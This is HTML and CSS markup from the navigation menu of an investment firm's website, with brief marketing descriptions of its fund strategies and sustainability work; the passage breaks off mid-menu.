.elementor-widget-wrap{padding:0px 0px 0px 0px;}.elementor-2560 .elementor-element.elementor-element-6d5b0ad .elementor-heading-title{color:#242424;font-family:"Museo-Sans-700", Sans-serif;font-size:30px;line-height:36px;letter-spacing:-0.5px;}.elementor-2560 .elementor-element.elementor-element-6d5b0ad > .elementor-widget-container{padding:0px 0px 014px 0px;}.elementor-2560 .elementor-element.elementor-element-2914a07{color:#242424;font-family:"Open Sans", Sans-serif;font-size:18px;font-weight:normal;line-height:24px;}.elementor-2560 .elementor-element.elementor-element-7800ea8{margin-top:0px;margin-bottom:0px;padding:0px 0px 0px 75px;}</style><style id="elementor-post-1804">.elementor-1804 .elementor-element.elementor-element-07b7187 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-1804 .elementor-element.elementor-element-07b7187 > .elementor-element-populated > .elementor-widget-wrap{padding:0px 0px 0px 0px;}.elementor-1804 .elementor-element.elementor-element-6301121 .elementor-heading-title{color:#242424;font-family:"Museo-Sans-700", Sans-serif;font-size:30px;line-height:36px;letter-spacing:-0.5px;}.elementor-1804 .elementor-element.elementor-element-6301121 > .elementor-widget-container{padding:0px 0px 014px 0px;}.elementor-1804 .elementor-element.elementor-element-f8b1b73{color:#242424;font-family:"Open Sans", Sans-serif;font-size:18px;font-weight:normal;line-height:24px;}.elementor-1804 .elementor-element.elementor-element-6859b3a{margin-top:0px;margin-bottom:0px;padding:0px 0px 0px 75px;}</style><div class="menu-capabilities-teams-flyout-container"><div class="kurtosys-custom-nav kurtosys-custom-nav--dropdown-right-side kurtosys-custom-nav--animation-fade"><div class="menu-item menu-item-type-post_type menu-item-object-page kurtosys-custom-nav__item kurtosys-custom-nav__item-1681 menu-item-has-children kurtosys-custom-nav-mega-sub-position-top" role="menu"><a href="https://www.redwheel.com/it/en/professional/convertible-bonds/" class="kurtosys-custom-nav__item-link menu-image-title-after" role="menuitem" tabindex="-1" ><span class="menu-image-title"><span class="kurtosys-menu-link-text">Convertible Bonds</span></span><i class="kurtosys-dropdown-arrow  fa fa-arrow-right"></i></a><div class="kurtosys-custom-nav__mega-sub">		<div data-elementor-type="wp-post" data-elementor-id="1798" class="elementor elementor-1798">
						<div class="elementor-inner">
				<div class="elementor-section-wrap">
									<section class="elementor-section elementor-top-section elementor-element elementor-element-a363eda elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="a363eda" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-a29c6a5" data-id="a29c6a5" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-be2ebd7 elementor-widget elementor-widget-heading" data-id="be2ebd7" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h1 class="elementor-heading-title elementor-size-default">Convertible Bonds</h1>		</div>
				</div>
				<div class="elementor-element elementor-element-765cbed elementor-widget elementor-widget-text-editor" data-id="765cbed" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
								<div class="elementor-text-editor elementor-clearfix">
				<div class="sc-gGBfsJ hREWMu sc-jbKcbu eMgFtE"><div class="sc-dNLxif bJpTLN"><div class="sc-bbmXgH sc-jnlKLf bFZQpP" data-testid="content"><p class="styles__Root-sc-15iyh5a-0 ezamoy sc-bwzfXH ilZGwB styles__Root-sc-1myek4t-0 llcYES">Convertible bonds provide a hybrid solution for investors looking for a balanced exposure to financial markets that combines the attractive elements of both equities and bonds. For more than a decade, our team has been deploying its proprietary models and systems to help identify the most attractive opportunities within the asset class. We provide a range of actively managed solutions, designed to exploit the attractive asymmetric return profile of convertible bonds with varying degrees of risk tolerance.</p></div></div></div>					</div>
						</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
									</div>
			</div>
					</div>
		</div></div>
<div class="menu-item menu-item-type-post_type menu-item-object-page kurtosys-custom-nav__item kurtosys-custom-nav__item-3376" role="menu"><a href="https://www.redwheel.com/it/en/professional/ecofin/" class="kurtosys-custom-nav__item-link menu-image-title-after" role="menuitem" tabindex="-1" ><span class="menu-image-title"><span class="kurtosys-menu-link-text">Ecofin</span></span></a></div>
<div class="menu-item menu-item-type-post_type menu-item-object-page kurtosys-custom-nav__item kurtosys-custom-nav__item-1680 menu-item-has-children kurtosys-custom-nav-mega-sub-position-top" role="menu"><a href="https://www.redwheel.com/it/en/professional/emerging-and-frontier-markets/" class="kurtosys-custom-nav__item-link menu-image-title-after" role="menuitem" tabindex="-1" ><span class="menu-image-title"><span class="kurtosys-menu-link-text">Emerging &#038; Frontier Markets</span></span><i class="kurtosys-dropdown-arrow  fa fa-arrow-right"></i></a><div class="kurtosys-custom-nav__mega-sub">		<div data-elementor-type="wp-post" data-elementor-id="1799" class="elementor elementor-1799">
						<div class="elementor-inner">
				<div class="elementor-section-wrap">
									<section class="elementor-section elementor-top-section elementor-element elementor-element-36f3de4 elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="36f3de4" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-2eb4d3e" data-id="2eb4d3e" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-fccdbbc elementor-widget elementor-widget-heading" data-id="fccdbbc" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h1 class="elementor-heading-title elementor-size-default">Emerging &amp; Frontier Markets</h1>		</div>
				</div>
				<div class="elementor-element elementor-element-1943539 elementor-widget elementor-widget-text-editor" data-id="1943539" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
								<div class="elementor-text-editor elementor-clearfix">
				<p>Emerging and frontier markets represent the fastest growing economies in the world. We believe the continued growth of these markets presents compelling opportunities across a range of industries. Our index agnostic, opportunistic approach has been honed for more than two decades, and the depth of experience garnered within our team allows us to participate in attractive growth opportunities that are off the beaten track for most investors.</p>					</div>
						</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
									</div>
			</div>
					</div>
		</div></div>
<div class="menu-item menu-item-type-post_type menu-item-object-page kurtosys-custom-nav__item kurtosys-custom-nav__item-1684 menu-item-has-children kurtosys-custom-nav-mega-sub-position-top" role="menu"><a href="https://www.redwheel.com/it/en/professional/european-active-ownership/" class="kurtosys-custom-nav__item-link menu-image-title-after" role="menuitem" tabindex="-1" ><span class="menu-image-title"><span class="kurtosys-menu-link-text">European Active Ownership</span></span><i class="kurtosys-dropdown-arrow  fa fa-arrow-right"></i></a><div class="kurtosys-custom-nav__mega-sub">		<div data-elementor-type="wp-post" data-elementor-id="1800" class="elementor elementor-1800">
						<div class="elementor-inner">
				<div class="elementor-section-wrap">
									<section class="elementor-section elementor-top-section elementor-element elementor-element-117d941 elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="117d941" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-db59444" data-id="db59444" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-e08ab25 elementor-widget elementor-widget-heading" data-id="e08ab25" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h1 class="elementor-heading-title elementor-size-default">European Active Ownership</h1>		</div>
				</div>
				<div class="elementor-element elementor-element-98051f4 elementor-widget elementor-widget-text-editor" data-id="98051f4" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
								<div class="elementor-text-editor elementor-clearfix">
				<p>We invest in a small number of high-quality European companies, where we identify potentially significant opportunities to create additional value by addressing certain company-specific issues. We then act as a catalyst for change by constructively working together with the companies and other shareholders.</p>					</div>
						</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
									</div>
			</div>
					</div>
		</div></div>
<div class="menu-item menu-item-type-post_type menu-item-object-page kurtosys-custom-nav__item kurtosys-custom-nav__item-1686 menu-item-has-children kurtosys-custom-nav-mega-sub-position-top" role="menu"><a href="https://www.redwheel.com/it/en/professional/global-equity-income/" class="kurtosys-custom-nav__item-link menu-image-title-after" role="menuitem" tabindex="-1" ><span class="menu-image-title"><span class="kurtosys-menu-link-text">Global Equity Income</span></span><i class="kurtosys-dropdown-arrow  fa fa-arrow-right"></i></a><div class="kurtosys-custom-nav__mega-sub">		<div data-elementor-type="wp-post" data-elementor-id="1801" class="elementor elementor-1801">
						<div class="elementor-inner">
				<div class="elementor-section-wrap">
									<section class="elementor-section elementor-top-section elementor-element elementor-element-0155788 elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="0155788" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-f462e8d" data-id="f462e8d" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-9881fed elementor-widget elementor-widget-heading" data-id="9881fed" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h1 class="elementor-heading-title elementor-size-default">Global Equity Income​</h1>		</div>
				</div>
				<div class="elementor-element elementor-element-15c95cf elementor-widget elementor-widget-text-editor" data-id="15c95cf" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
								<div class="elementor-text-editor elementor-clearfix">
				<p>A highly experienced team with an established track record of delivering positive outcomes for investors. Harnessing the full power of dividends is a tried and tested method of investing, with the potential to deliver value added long-term returns and lower-than-average volatility. The team looks for the rare combination of a premium yield, sustainable dividend and attractive valuation, which only occurs when controversy appears. By working hard to understand the nature of a controversy, we aim to lean the probability of investment success in your favour.</p>					</div>
						</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
									</div>
			</div>
					</div>
		</div></div>
<div class="menu-item menu-item-type-post_type menu-item-object-page kurtosys-custom-nav__item kurtosys-custom-nav__item-1683 menu-item-has-children kurtosys-custom-nav-mega-sub-position-top" role="menu"><a href="https://www.redwheel.com/it/en/professional/japan-active-engagement/" class="kurtosys-custom-nav__item-link menu-image-title-after" role="menuitem" tabindex="-1" ><span class="menu-image-title"><span class="kurtosys-menu-link-text">Japan Active Engagement</span></span><i class="kurtosys-dropdown-arrow  fa fa-arrow-right"></i></a><div class="kurtosys-custom-nav__mega-sub">		<div data-elementor-type="wp-post" data-elementor-id="1803" class="elementor elementor-1803">
						<div class="elementor-inner">
				<div class="elementor-section-wrap">
									<section class="elementor-section elementor-top-section elementor-element elementor-element-4cc151c elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="4cc151c" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-9831b0b" data-id="9831b0b" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-c4b0822 elementor-widget elementor-widget-heading" data-id="c4b0822" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h1 class="elementor-heading-title elementor-size-default">Japan Active Engagement</h1>		</div>
				</div>
				<div class="elementor-element elementor-element-86e6dfb elementor-widget elementor-widget-text-editor" data-id="86e6dfb" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
								<div class="elementor-text-editor elementor-clearfix">
				<p>Japan is the world’s third largest economy and its corporate landscape is undergoing dramatic change. Through our joint venture with Tokyo-based Nissay Asset Management (NAM), we invest in a small number of select Japanese companies that are not valued to their full potential due to factors we see as rectifiable. We then engage in order to act as an agent for the change required to unlock value.</p>					</div>
						</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
									</div>
			</div>
					</div>
		</div></div>
<div class="menu-item menu-item-type-custom menu-item-object-custom kurtosys-custom-nav__item kurtosys-custom-nav__item-2559 menu-item-has-children kurtosys-custom-nav-mega-sub-position-top" role="menu"><a href="https://www.redwheel.com/it/en/professional/sustainable-growth/" class="kurtosys-custom-nav__item-link menu-image-title-after" role="menuitem" tabindex="-1" ><span class="menu-image-title"><span class="kurtosys-menu-link-text">Sustainable Growth</span></span><i class="kurtosys-dropdown-arrow  fa fa-arrow-right"></i></a><div class="kurtosys-custom-nav__mega-sub">		<div data-elementor-type="wp-post" data-elementor-id="2560" class="elementor elementor-2560">
						<div class="elementor-inner">
				<div class="elementor-section-wrap">
									<section class="elementor-section elementor-top-section elementor-element elementor-element-7800ea8 elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="7800ea8" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-79228d8" data-id="79228d8" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-6d5b0ad elementor-widget elementor-widget-heading" data-id="6d5b0ad" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h1 class="elementor-heading-title elementor-size-default">Sustainable Growth </h1>		</div>
				</div>
				<div class="elementor-element elementor-element-2914a07 elementor-widget elementor-widget-text-editor" data-id="2914a07" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
								<div class="elementor-text-editor elementor-clearfix">
				<p>Sustainability, in its broadest context, is structurally changing the investment landscape from both a risk and opportunities perspective. The Redwheel Sustainable Growth team seeks to identify structural longer-term themes and dynamics in the economy and society. The team invests capital to take advantage of the potential return opportunities these themes and dynamics offer, and to facilitate and further advance the positive impact of investee companies on critical sustainability challenges and development goals.</p><p> </p>					</div>
						</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
									</div>
			</div>
					</div>
		</div></div>
<div class="menu-item menu-item-type-post_type menu-item-object-page kurtosys-custom-nav__item kurtosys-custom-nav__item-1682 menu-item-has-children kurtosys-custom-nav-mega-sub-position-top" role="menu"><a href="https://www.redwheel.com/it/en/professional/uk-value-income/" class="kurtosys-custom-nav__item-link menu-image-title-after" role="menuitem" tabindex="-1" ><span class="menu-image-title"><span class="kurtosys-menu-link-text">Value &#038; Income</span></span><i class="kurtosys-dropdown-arrow  fa fa-arrow-right"></i></a><div class="kurtosys-custom-nav__mega-sub">		<div data-elementor-type="wp-post" data-elementor-id="1804" class="elementor elementor-1804">
						<div class="elementor-inner">
				<div class="elementor-section-wrap">
									<section class="elementor-section elementor-top-section elementor-element elementor-element-6859b3a elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="6859b3a" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-07b7187" data-id="07b7187" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-6301121 elementor-widget elementor-widget-heading" data-id="6301121" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h1 class="elementor-heading-title elementor-size-default">Value & Income</h1>		</div>
				</div>
				<div class="elementor-element elementor-element-f8b1b73 elementor-widget elementor-widget-text-editor" data-id="f8b1b73" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
								<div class="elementor-text-editor elementor-clearfix">
				<p>We are long-term value investors who believe that short-term factors prompt many market participants to overreact to news which may have little or no impact on the true value of a company. This causes share prices to diverge from the intrinsic value of the underlying business and provides an opportunity for long-term investors to purchase shares at an attractive discount. This builds in a margin of safety but also provides meaningful long-term total return potential through both dividend income and capital appreciation.</p>					</div>
						</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
									</div>
			</div>
					</div>
		</div></div>
</div></div>		</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
									</div>
			</div>
					</div>
		</div></li>
<li id="kurtosys-menu-item-1715" class="kurtosys-menu-item kurtosys-menu-item-type-custom kurtosys-menu-item-object-custom kurtosys-no-roll-up kurtosys-simple-menu-item kurtosys-regular-item kurtosys-menu-item-1715"><a href="/it/en/professional/funds-and-documents" class="top-level-link menu-image-title-after"><div class="kurtosys-menu-item-wrapper"><div class="kurtosys-menu-title"><span class="menu-image-title">Fund hub</span></div></div></a></li>
<li id="kurtosys-menu-item-1787" class="kurtosys-menu-item kurtosys-menu-item-type-post_type kurtosys-menu-item-object-page kurtosys-no-roll-up kurtosys-simple-menu-item kurtosys-regular-item kurtosys-menu-item-1787"><a href="https://www.redwheel.com/it/en/professional/insights/" class="top-level-link menu-image-title-after"><div class="kurtosys-menu-item-wrapper"><div class="kurtosys-menu-title"><span class="menu-image-title">Insights</span></div></div></a></li>
<li id="kurtosys-menu-item-3419" class="kurtosys-menu-item kurtosys-menu-item-type-post_type kurtosys-menu-item-object-page kurtosys-no-roll-up kurtosys-mega-menu-item kurtosys-regular-item kurtosys-menu-item-has-children kurtosys-menu-item-3419"><a href="https://www.redwheel.com/it/en/professional/sustainability/" class="top-level-link menu-image-title-after"><div class="kurtosys-menu-item-wrapper"><div class="kurtosys-menu-title"><span class="menu-image-title">Sustainability</span></div><i class="kurtosys-dropdown-arrow fa fa-angle-down"></i></div></a><div class="kurtosys-sub-mega-menu">		<div data-elementor-type="wp-post" data-elementor-id="3456" class="elementor elementor-3456">
						<div class="elementor-inner">
				<div class="elementor-section-wrap">
									<section class="elementor-section elementor-top-section elementor-element elementor-element-353ee2d mega-menu-base sustainability-flyout elementor-section-full_width elementor-section-height-min-height elementor-section-items-stretch elementor-section-stretched elementor-section-height-default" data-id="353ee2d" data-element_type="section" data-settings="{&quot;stretch_section&quot;:&quot;section-stretched&quot;,&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-009dbb6" data-id="009dbb6" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-047fb66 elementor-widget elementor-widget-image" data-id="047fb66" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
								<div class="elementor-image">
												<img src="https://ikwdvnafqx-stg.ksysweb.com/uploads/2024/09/d3392028793e32750965b4f54a80544f/sustaianbility-image-website.png" title="" alt="Forest" loading="lazy" />														</div>
						</div>
				</div>
						</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-4ac6989" data-id="4ac6989" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-5772d43 elementor-widget__width-auto elementor-widget elementor-widget-kurtosys-custom-menu" data-id="5772d43" data-element_type="widget" data-widget_type="kurtosys-custom-menu.default">
				<div class="elementor-widget-container">
			<style id="elementor-post-3457">.elementor-3457 .elementor-element.elementor-element-c65e88c > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-3457 .elementor-element.elementor-element-c65e88c > .elementor-element-populated > .elementor-widget-wrap{padding:0px 0px 0px 0px;}.elementor-3457 .elementor-element.elementor-element-20d403e .elementor-heading-title{color:#242424;font-family:"Museo-Sans-700", Sans-serif;font-size:30px;line-height:36px;letter-spacing:-0.5px;}.elementor-3457 .elementor-element.elementor-element-20d403e > .elementor-widget-container{padding:0px 0px 014px 0px;}.elementor-3457 .elementor-element.elementor-element-f06aae2{color:#242424;font-family:"Open Sans", Sans-serif;font-size:18px;font-weight:normal;line-height:24px;}.elementor-3457 .elementor-element.elementor-element-10ac7c1{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:0px;margin-bottom:0px;padding:0px 0px 0px 75px;}.elementor-3457 .elementor-element.elementor-element-10ac7c1 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}</style><style id="elementor-post-3458">.elementor-3458 .elementor-element.elementor-element-fd3f832 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-3458 .elementor-element.elementor-element-fd3f832 > .elementor-element-populated > .elementor-widget-wrap{padding:0px 0px 0px 0px;}.elementor-3458 .elementor-element.elementor-element-24979c8 .elementor-heading-title{color:#242424;font-family:"Museo-Sans-700", Sans-serif;font-size:30px;line-height:36px;letter-spacing:-0.5px;}.elementor-3458 .elementor-element.elementor-element-24979c8 > .elementor-widget-container{padding:0px 0px 014px 0px;}.elementor-3458 .elementor-element.elementor-element-bda74ec{color:#242424;font-family:"Open Sans", Sans-serif;font-size:18px;font-weight:normal;line-height:24px;}.elementor-3458 .elementor-element.elementor-element-9c2287c{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:0px;margin-bottom:0px;padding:0px 0px 0px 75px;}.elementor-3458 .elementor-element.elementor-element-9c2287c > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}</style><style id="elementor-post-3459">.elementor-3459 .elementor-element.elementor-element-0067a16 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-3459 .elementor-element.elementor-element-0067a16 > .elementor-element-populated > .elementor-widget-wrap{padding:0px 0px 0px 0px;}.elementor-3459 .elementor-element.elementor-element-ec81bee .elementor-heading-title{color:#242424;font-family:"Museo-Sans-700", Sans-serif;font-size:30px;line-height:36px;letter-spacing:-0.5px;}.elementor-3459 .elementor-element.elementor-element-ec81bee > .elementor-widget-container{padding:0px 0px 014px 0px;}.elementor-3459 .elementor-element.elementor-element-dfc9466{color:#242424;font-family:"Open Sans", Sans-serif;font-size:18px;font-weight:normal;line-height:24px;}.elementor-3459 .elementor-element.elementor-element-99f0619{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:0px;margin-bottom:0px;padding:0px 0px 0px 75px;}.elementor-3459 .elementor-element.elementor-element-99f0619 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}</style><style id="elementor-post-3460">.elementor-3460 .elementor-element.elementor-element-227ad29 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-3460 .elementor-element.elementor-element-227ad29 > .elementor-element-populated > .elementor-widget-wrap{padding:0px 0px 0px 0px;}.elementor-3460 .elementor-element.elementor-element-8ec48d7 .elementor-heading-title{color:#242424;font-family:"Museo-Sans-700", Sans-serif;font-size:30px;line-height:36px;letter-spacing:-0.5px;}.elementor-3460 .elementor-element.elementor-element-8ec48d7 > .elementor-widget-container{padding:0px 0px 014px 0px;}.elementor-3460 .elementor-element.elementor-element-95dc447{color:#242424;font-family:"Open Sans", Sans-serif;font-size:18px;font-weight:normal;line-height:24px;}.elementor-3460 .elementor-element.elementor-element-14a4dad{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:0px;margin-bottom:0px;padding:0px 0px 0px 75px;}.elementor-3460 .elementor-element.elementor-element-14a4dad > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}</style><div class="menu-sustainability-flyout-container"><div class="kurtosys-custom-nav kurtosys-custom-nav--dropdown-right-side kurtosys-custom-nav--animation-fade"><div class="menu-item menu-item-type-custom menu-item-object-custom kurtosys-custom-nav__item kurtosys-custom-nav__item-3452 menu-item-has-children kurtosys-custom-nav-mega-sub-position-top" role="menu"><a href="/it/en/professional/sustainability/#kurtosys-tabs-control-1871" class="kurtosys-custom-nav__item-link menu-image-title-after" role="menuitem" tabindex="-1" ><span class="menu-image-title"><span class="kurtosys-menu-link-text">Sustainability at Redwheel</span></span><i class="kurtosys-dropdown-arrow  fa fa-arrow-right"></i></a><div class="kurtosys-custom-nav__mega-sub">		<div data-elementor-type="wp-post" data-elementor-id="3457" class="elementor elementor-3457">
						<div class="elementor-inner">
				<div class="elementor-section-wrap">
									<section class="elementor-section elementor-top-section elementor-element elementor-element-10ac7c1 elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="10ac7c1" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-c65e88c" data-id="c65e88c" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-20d403e elementor-widget elementor-widget-heading" data-id="20d403e" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h1 class="elementor-heading-title elementor-size-default">Sustainability at Redwheel</h1>		</div>
				</div>
				<div class="elementor-element elementor-element-f06aae2 elementor-widget elementor-widget-text-editor" data-id="f06aae2" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
								<div class="elementor-text-editor elementor-clearfix">
				<div class="sc-gGBfsJ hREWMu sc-jbKcbu eMgFtE"><div class="sc-dNLxif bJpTLN"><div class="sc-bbmXgH sc-jnlKLf bFZQpP" data-testid="content"><p class="styles__Root-sc-15iyh5a-0 ezamoy sc-bwzfXH ilZGwB styles__Root-sc-1myek4t-0 llcYES">Redwheel is committed to facilitating and delivering responsible investment in practice. In line with their investment freedoms, each investment team is responsible for the integration of sustainability considerations within their respective investment processes, consistent with firm-level policies.</p></div></div></div>					</div>
						</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
									</div>
			</div>
					</div>
		</div></div>
<div class="menu-item menu-item-type-custom menu-item-object-custom kurtosys-custom-nav__item kurtosys-custom-nav__item-3453 menu-item-has-children kurtosys-custom-nav-mega-sub-position-top" role="menu"><a href="/it/en/professional/sustainability/#kurtosys-tabs-control-1872" class="kurtosys-custom-nav__item-link menu-image-title-after" role="menuitem" tabindex="-1" ><span class="menu-image-title"><span class="kurtosys-menu-link-text">Stewardship</span></span><i class="kurtosys-dropdown-arrow  fa fa-arrow-right"></i></a><div class="kurtosys-custom-nav__mega-sub">		<div data-elementor-type="wp-post" data-elementor-id="3458" class="elementor elementor-3458">
						<div class="elementor-inner">
				<div class="elementor-section-wrap">
									<section class="elementor-section elementor-top-section elementor-element elementor-element-9c2287c elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="9c2287c" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-fd3f832" data-id="fd3f832" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-24979c8 elementor-widget elementor-widget-heading" data-id="24979c8" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h1 class="elementor-heading-title elementor-size-default">Stewardship</h1>		</div>
				</div>
				<div class="elementor-element elementor-element-bda74ec elementor-widget elementor-widget-text-editor" data-id="bda74ec" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
								<div class="elementor-text-editor elementor-clearfix">
				<div class="sc-gGBfsJ hREWMu sc-jbKcbu eMgFtE"><div class="sc-dNLxif bJpTLN"><div class="sc-bbmXgH sc-jnlKLf bFZQpP" data-testid="content"><p class="styles__Root-sc-15iyh5a-0 ezamoy sc-bwzfXH ilZGwB styles__Root-sc-1myek4t-0 llcYES">Redwheel’s stewardship function focuses primarily on overseeing and supporting the stewardship activities of our investment teams, co-ordinating our involvement in external stewardship initiatives, and leading in the development of the stewardship that Redwheel does as a corporate entity.</p></div></div></div>					</div>
						</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
									</div>
			</div>
					</div>
		</div></div>
<div class="menu-item menu-item-type-custom menu-item-object-custom kurtosys-custom-nav__item kurtosys-custom-nav__item-3454 menu-item-has-children kurtosys-custom-nav-mega-sub-position-top" role="menu"><a href="/it/en/professional/sustainability/#kurtosys-tabs-control-1873" class="kurtosys-custom-nav__item-link menu-image-title-after" role="menuitem" tabindex="-1" ><span class="menu-image-title"><span class="kurtosys-menu-link-text">Strategy</span></span><i class="kurtosys-dropdown-arrow  fa fa-arrow-right"></i></a><div class="kurtosys-custom-nav__mega-sub">		<div data-elementor-type="wp-post" data-elementor-id="3459" class="elementor elementor-3459">
						<div class="elementor-inner">
				<div class="elementor-section-wrap">
									<section class="elementor-section elementor-top-section elementor-element elementor-element-99f0619 elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="99f0619" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-0067a16" data-id="0067a16" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-ec81bee elementor-widget elementor-widget-heading" data-id="ec81bee" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h1 class="elementor-heading-title elementor-size-default">Strategy</h1>		</div>
				</div>
				<div class="elementor-element elementor-element-dfc9466 elementor-widget elementor-widget-text-editor" data-id="dfc9466" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
